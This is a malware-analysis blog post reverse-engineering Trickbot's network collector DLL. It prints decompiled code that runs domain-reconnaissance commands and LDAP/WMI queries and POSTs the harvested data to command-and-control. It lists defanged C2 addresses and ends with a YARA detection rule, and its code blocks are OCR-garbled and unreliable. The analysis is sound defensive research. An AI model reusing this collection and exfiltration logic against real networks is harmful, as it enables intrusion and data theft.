# **Let's Learn: Trickbot Implements Network Collector Module Leveraging CMD, WMI & LDAP**

**vkremez.com**[/2018/04/lets-learn-trickbot-implements-network.html](http://www.vkremez.com/2018/04/lets-learn-trickbot-implements-network.html)

**Goal**: Reverse and document the latest module "network64/32Dll," leveraged by the notorious Trickbot banking malware gang.<br>• 36| LODWORD(v2) = func64();

```
07 = 02;
937938quord 180007CAB = 02;
         if ( Tqword 180007CA8 )
9.39goto LABEL_12;
Aget_process_information(v4, v3, v5, v6);<br>get_system_information(v9, v8, v10, v11);<br>invoke_cnd("ipconfig /all");
941// Trickbot networkDLL
942 43invoke_cnd("net config workstation");
h_{11}invoke_cnd("net view /all");<br>invoke_cnd("net view /all /domain");
 45046invoke cnd("nltest /domain trusts");
947 48invoke_cnd("nltest /domain_trusts /all_trusts");
 49if ( (signed int)get\_local\_machine_data() > = 0 )
           Idap function();
950951multibyte_convert_function();
952v12 = quord 188887CA8;
         if ( quord_180007CA8 )
5354
         ₹
055
           func 1(quord 180007CA8);
D 56
           qword_180007CE8(v12);
           qword 180007CA8 - 0164;
5758
         э
 59
      з.
     v7 = quord_188887C486661 LABEL 12:
      if \sqrt{(} 07)6263
      ₹
         func_1(v7); 64quord_180007CE8(u7);
65quord_180007CA0 - 0164;
6667
      У.
68CoUninitialize();
      LeaveCriticalSection(&CriticalSection);
0.69ExitThread(0);
978
```
**Decoded module hash "network64Dll"**: [aeb08b0651bc8a13dcf5e5f6c0d482f8](https://www.virustotal.com/#/file/0df586aa0334dcbe047d24ce859d00e537fdb5e0ca41886dab27479b6fc61ba6/details) **Decoded config in "network64Dll\_configs:**

<dpost>

<handler>http://85.143.209[.]180:8082</handler> <handler>http://212.92.98[.]229:8082</handler> </dpost>

## **Background**:

A few extractions from today's trickbot 02/04/2018:gtagtt0002<https://t.co/PUQaOWa0CI>- Confi[ghttps://t.co/30Rep77aY3](https://t.co/30Rep77aY3) - Dpost<https://t.co/T77F5kQyaf>- Mailconf[@executemalware](https://twitter.com/executemalware?ref_src=twsrc%5Etfw) [@Ring0x0](https://twitter.com/Ring0x0?ref_src=twsrc%5Etfw) [@James\\_inthe\\_box](https://twitter.com/James_inthe_box?ref_src=twsrc%5Etfw) [@JAMESWT\\_MHT](https://twitter.com/JAMESWT_MHT?ref_src=twsrc%5Etfw) [@VK\\_Intel](https://twitter.com/VK_Intel?ref_src=twsrc%5Etfw) [@clucianomartins](https://twitter.com/clucianomartins?ref_src=twsrc%5Etfw) [@MakFLwana](https://twitter.com/MakFLwana?ref_src=twsrc%5Etfw) [@CryptoInsane](https://twitter.com/CryptoInsane?ref_src=twsrc%5Etfw) [pic.twitter.com/Ugr8B8bbgW](https://t.co/Ugr8B8bbgW) — V0id\_Hunt3r (@v0id\_hunter) [April 2, 2018](https://twitter.com/v0id_hunter/status/980874272129286144?ref_src=twsrc%5Etfw)

#### **Assessment**

While reviewing Twitter posts related to Trickbot malware, I was alerted by a few researchers [@Ring0x0](https://twitter.com/Ring0x0) and @v0id hunter to the new module dropped by the Trickbot gang "network64/32Dll." This specific module appears to be one single harvester of all possible network victim information from running commands such as "ipconfig /all" and "nltest /domain\_trusts /all\_trusts" to WMI Query Language (WQL) queries such as "SELECT \* FROM Win32 OperatingSystem" to lightweight directory access protocol (LDAP) queries. Notably, the gang leverages "nltest" commands to establish trust relationship between between a compromised workstation and its possible domain before quering LDAP. This is not the first time this gang leverages LDAP; they also developer a DomainGrabber module specifically to harvest sensitive domain controller information, as detailed [earlier](http://www.vkremez.com/2017/12/lets-learn-introducing-new-trickbot.html). This tiny 24 KB module DLL, compiled on Friday March 30, 08:52:12 2018 UTC, is originally called "dll[.]dll." The module itself consists of only 32 functions.

#### **Possible Attack Methodology**

The module is likely used by the gang to expand their access to victim networks possibly identifying high-value corporate domains that they can exploit further either via their "tab" module implementing its ETERNALROMANCE exploit implementation, paired with Mimikatz and/or establish deeper network persistence before they deploy additional malware. The decoded Trickbot "network64Dll" module contains the usual Trickbot export functions:

- Control
- FreeBuffer
- Release
- Start

The module framework is as follows: I.

Network Collector Module II.

Network Communication III. Yara rule **I. Network Collector Module**

#### **A. \*\*\*PROCESS LIST\*\*\***

Collects all processes via CreatoolHelp32Snapshot iterating through running processes.

## **B. . \*\*\*SYSTEMINFO\*\*\***

The list of queried WMQ is based from this expression:

SELECT \* FROM Win32\_OperatingSystem

## **C. CMD-based calls**

The list of all simple command leveraged by the gang:

- ipconfig /all
- net config workstation
- net view /all
- net view /all /domain
- nltest /domain\_trusts
- nltest /domain\_trusts /all\_trusts

## **D. LDAP network and domain queries**



The list of some of the grouped LDAP queries:

## **a. \*\*\*LOCAL MACHINE DATA\*\*\***

- User name
- Computer name
- Site name
- Domain shortname
- Domain name
- Forest name
- Domain controller
- Forest trees

#### **b. \*\*\*COMPUTERS IN FOREST\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **c. \*\*\*USERS IN FOREST\*\*\***

- E-mail
- Comment
- Description
- Name

#### **d. \*\*\*COMPUTERS IN DOMAIN\*\*\***

- Name
- Full name
- Description
- Operating System
- IP-addres

## **e. \*\*\*USERS IN DOMAIN\*\*\***

- E-mail
- Comment
- Description
- Name

## **II. Network Communication**

```
v11 = 0;<br>v12 = 0i64;43\mathbf{I}\mathbb{I}_2\mathbb{I}_2// Trickbot Network Communications
        viz – waow.<br>quord_180007CF0(&puszObjectName, 0164, 2048164);<br>usprintfV(&puszObjectName, L"/%s/%s/90", &qword_180007A90, &quord_180007890);
45
46
h7L0000R0(v13) = Func64();
\rm 148v14 = v13:
z_{\rm i} 9
        if (v13)5.0
        К
           LODWORD(v15) = func64();<br>v17 = (__int64 =)v15;<br>if ( tv15 )
51
52
53goto LADEL_23<br>-ub_188881298(<br>-u15,
\frac{54}{55}56
57<br>58
               { int64)"--%s\r\nContent-Disposition: form-data; name=\"proclist\"\r\n\r\n",
                    int64)"Arasfjasu7",
               х.
            \frac{0.16}{0.16};<br>sub 1800011EC((
59
          | wi6}<br>| sub 1800011EC(( int64)v17, u8, (unsigned int)v7);<br>| sub 180001298(( int64)v17, ( int64)"\r\n--%s\r\n", ( int64)"ArasFjasu7", v18);<br>| sub 180001298(( int64)v17, ( int64)"Content-Disposition: forn-data; name-\"sysin
68
6162
636\,465
6\,6\frac{0.24}{0.25} = \frac{\pi}{0.17}\substack{67\\68}while (v2h)69
              u26 = -(000R0 \cdot)(u24 + 8);<br>
u24 = -(000R0 \cdot)(u24 + 16);<br>
u25 = u26;78
71
72
73/<br>dbg_print((_int64)v14, (_int64)L"Content-Length: %lu", v25, v23);<br>sub_1800015A8(v17);<br>v27 = WinHttpOpen(L"Test agent", 0, 0i64, 0i64, 0);
7\,\mathrm{h}75
7677
```
Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in ...**/<GROUP ID>/<CLIENT ID>/90**. The **/90** ending is leveraged for POST requests with its content in the following three unique formats:

- A. Content-Disposition: form-data; name="**proclist**"
- B. Content-Disposition: form-data; name="**sysinfo**"
- C. Content-Type: multipart/form-data; boundary=**Arasfjasu7**

The unique value "Arasfjasu7" appears to be a marker/separator specifically for the LDAP query collection upload to split the harvested information. Thanks to [@Ring0x0](https://twitter.com/Ring0x0) for the share.

# **III. YARA RULE**

```
rule crime_trickbot_network_module_in_memory {
meta:
```

```
description = "Detects Trickbot network module in memory"
```
author = "@VK\_Intel"

reference = "Detects unpacked Trickbot network64Dll"

date = "2018-04-02"

hash = "0df586aa0334dcbe047d24ce859d00e537fdb5e0ca41886dab27479b6fc61ba6" strings:

\$s0 = "\*\*\*PROCESS LIST\*\*\*" fullword wide

\$s1 = "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=8192))" fullword wide

\$s2 = "\*\*\*USERS IN DOMAIN\*\*\*" fullword wide

\$s3 = "Operating System: %ls" fullword wide

\$s4 = "<moduleconfig><autostart>yes</autostart><sys>yes</sys><needinfo name=\"id\"/>

```
<needinfo name=\"ip\"/><autoconf><conf ctl=\"SetCon" ascii
```

```
$s5 = "Content-Length: %lu" fullword wide
```
\$s6 = "Boot Device - %ls" fullword wide

\$s7 = "Serial Number - %ls" fullword wide

\$s8 = "Content-Disposition: form-data; name=\"proclist\"" fullword ascii

\$s9 = "Content-Disposition: form-data; name=\"sysinfo\"" fullword ascii

\$s10 = "Product Type - Server" fullword wide

\$s11 = "\*\*\*SYSTEMINFO\*\*\*" fullword wide

\$s12 = "OS Version - %ls" fullword wide

```
$s13 = "(&(objectcategory=person)(samaccountname=*))" fullword wide
```
\$s14 = "Product Type - Domain Controller" fullword wide

condition:

uint16(0) ==  $0x5a4d$  and filesize < 70KB and 12 of  $(\$s<sup>*</sup>)$ 

}